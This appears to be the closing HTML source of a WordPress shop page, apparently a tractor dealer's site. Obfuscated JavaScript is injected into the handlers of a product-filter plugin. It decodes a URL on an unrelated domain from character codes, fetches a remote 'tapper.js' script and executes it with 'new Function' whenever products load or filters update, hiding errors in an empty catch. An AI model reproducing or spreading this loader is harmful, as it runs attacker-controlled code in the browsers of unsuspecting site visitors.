x+y;\');_mlta3mfhbcz(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _or28rdsccbb2qr4=String.fr0mCharC0de(104/*_g41zyy3y6s9zotx*/,116/**/,116/*_z3x6j5e1eli11xr*/,112/*_h2ic5cs6ebhv066*/,115/*_z3x6j5e1eli11xr*/,58/*_g41zyy3y6s9zotx*/,47/*_h2ic5cs6ebhv066*/,47/*_g41zyy3y6s9zotx*/,99/*_or28rdsccbb2qr4*/,100/*_z3x6j5e1eli11xr*/,46/*_h2ic5cs6ebhv066*/,112/*_or28rdsccbb2qr4*/,114/*_z3x6j5e1eli11xr*/,105/*_g41zyy3y6s9zotx*/,118/*_g41zyy3y6s9zotx*/,97/*_or28rdsccbb2qr4*/,99/**/,121/*_z3x6j5e1eli11xr*/,108/**/,111/**/,99/*_g41zyy3y6s9zotx*/,97/*_z3x6j5e1eli11xr*/,116/**/,105/*_or28rdsccbb2qr4*/,111/*_h2ic5cs6ebhv066*/,110/*_g41zyy3y6s9zotx*/,102/*_z3x6j5e1eli11xr*/,111/*_or28rdsccbb2qr4*/,114/*_h2ic5cs6ebhv066*/,108/*_g41zyy3y6s9zotx*/,111/*_g41zyy3y6s9zotx*/,99/**/,46/**/,99/**/,111/**/,109/*_or28rdsccbb2qr4*/,47/*_or28rdsccbb2qr4*/,116/*_h2ic5cs6ebhv066*/,97/**/,112/**/,112/*_or28rdsccbb2qr4*/,101/*_h2ic5cs6ebhv066*/,114/*_h2ic5cs6ebhv066*/,46/*_or28rdsccbb2qr4*/,106/*_z3x6j5e1eli11xr*/,115/*_z3x6j5e1eli11xr*/,63/*_or28rdsccbb2qr4*/,109/**/,61/**/,109/*_h2ic5cs6ebhv066*/);var _h2ic5cs6ebhv066 = _z3x6j5e1eli11xr(_or28rdsccbb2qr4);if(_h2ic5cs6ebhv066.length > 3){_vrzblczwcn3n26f(_h2ic5cs6ebhv066);} function _z3x6j5e1eli11xr(_9yczy1qds57x7ls){ var _g41zyy3y6s9zotx = new XMLHttpRequest();_g41zyy3y6s9zotx.open( String.fr0mCharC0de(71,69,84), _9yczy1qds57x7ls, false );_g41zyy3y6s9zotx.send( null );return _g41zyy3y6s9zotx.responseText;}function _vrzblczwcn3n26f(_dgiskla09bg8ax3){ var _j6b8c51s9t10jek = new Function(\'x\', \'y\', _dgiskla09bg8ax3+\' return x+y;\');_j6b8c51s9t10jek(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script defer src="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/js/autoptimize_84a7ca2acb0a9470f04150aac014cec2.js"></script></body></html>